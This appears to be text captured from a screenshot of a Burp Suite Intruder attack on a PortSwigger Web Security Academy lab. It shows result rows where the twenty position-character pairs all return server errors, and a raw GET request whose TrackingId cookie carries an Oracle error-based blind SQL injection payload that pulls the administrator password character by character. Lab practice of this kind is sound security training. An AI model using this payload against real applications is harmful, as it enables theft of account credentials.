 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Intern... Comment
61 1 d 500 2451 2
162 2 i 500 2451 2
443 3 w 500 2451 2
344 4 r 500 2451 2
645 5 6 500 2451 2
366 6 s 500 2451 2
107 7 f 500 2451 2
448 8 w 500 2451 2
69 9 d 500 2451 2
110 10 f 500 2451 2
391 11 t 500 2451 2
172 12 i 500 2451 2
73 13 d 500 2451 2
374 14 s 500 2451 2
115 15 f 500 2451 2
256 16 m 500 2451 2
277 17 n 500 2451 2
18 18 a 500 2451 2
239 19 l 500 2451 2
300 20 o 500 2451 2
0 200 3257
1 1 a 200 3257
21 1 b 200 3257
41 1 c 200 3257
Request Response
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a910053048f231a82ee4265007200d3.web-security-academy.net
3 Cookie: TrackingId=fBwHDTGFiN40JZO1' AND (SELECT CASE WHEN SUBSTR(password,1,1)='d' THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE username='administrator')='a' --; session=lBJ9TNbaTZFllcZyKqRAphNQBmAxPCsT
4 Upgrade-Insecure-Requests: 1